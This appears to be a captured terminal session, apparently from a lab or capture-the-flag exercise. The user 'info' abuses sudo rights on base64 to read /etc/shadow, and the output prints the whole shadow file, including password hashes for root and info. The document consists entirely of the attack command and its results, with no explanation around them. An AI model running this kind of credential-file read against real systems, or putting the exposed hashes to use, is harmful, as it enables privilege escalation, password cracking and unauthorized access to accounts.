 info@salyazucar:/home/info$  LFILE=/etc/shadow
 sudo base64 "$LFILE" | base64 --decode
root:$y$j9T$lKyt3aweHkdcqiJFeQqSa0$pLxIfdyv4qgzXrNZijL165L46Uskalmi8KIWY3oq642:19864:0:99999:7:::
daemon:*:19825:0:99999:7:::
bin:*:19825:0:99999:7:::
sys:*:19825:0:99999:7:::
sync:*:19825:0:99999:7:::
games:*:19825:0:99999:7:::
man:*:19825:0:99999:7:::
lp:*:19825:0:99999:7:::
mail:*:19825:0:99999:7:::
news:*:19825:0:99999:7:::
uucp:*:19825:0:99999:7:::
proxy:*:19825:0:99999:7:::
www-data:*:19825:0:99999:7:::
backup:*:19825:0:99999:7:::
list:*:19825:0:99999:7:::
irc:*:19825:0:99999:7:::
_apt:*:19825:0:99999:7:::
nobody:*:19825:0:99999:7:::
systemd-network:!*:19825::::::
messagebus:!:19825::::::
sshd:!:19825::::::
info:$y$j9T$7pr5MZ9meFX2tM71uzLxu1$oRKVkPxJAqEk40VeSBuJUu1dma9fq9PYCLvjhvOPHu/:19864:0:99999:7:::
info@salyazucar:/home/info$